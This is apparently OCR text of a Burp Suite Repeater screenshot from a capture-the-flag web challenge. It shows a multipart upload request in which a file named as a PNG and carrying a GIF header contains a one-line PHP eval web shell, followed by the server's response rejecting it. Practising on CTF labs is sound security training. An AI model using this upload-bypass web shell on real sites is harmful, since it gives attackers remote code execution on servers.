 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://6b818d14-6777-42fe-8e48-c935d3b9aa94.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
boundary=----WebKitFormBoundary1ST2bAWVXL2c8Xb6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer:
http://6b818d14-6777-42fe-8e48-c935d3b9aa94.node4.buuoj
.cn:81/
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17eb0765666425-0292144103682b-f791b31-144
000-17eb07656686cd
Connection: close
------WebKitFormBoundary1ST2bAWVXL2c8Xb6
Content-Disposition: form-data; name="file";
filename="0008.png"
Content-Type: image/png
GIF 89a
<?php @eval($_POST['hacker']);?>
------WebKitFormBoundary1ST2bAWVXL2c8Xb6
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundary1ST2bAWVXL2c8Xb6--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="Vidage__image"></div>
<video id="VidageVideo" class="Vidage__video"
preload="metadata" loop autoplay muted>
<source src="videos/bg.webm"
type="video/webm">
<source src="videos/bg.mp4"
type="video/mp4">
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br>
</br></br></br></br>
<div class="error">
<strong>
NO! HACKER! your file included '&#x3C;&#x3F;'</strong>
</div>
<div style="position: absolute;bottom: 0;width:
95%;"><p align="center" style="font:italic 15px
Georgia,serif;"> Syclover @ cl4y</p></div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,440 bytes | 87 millis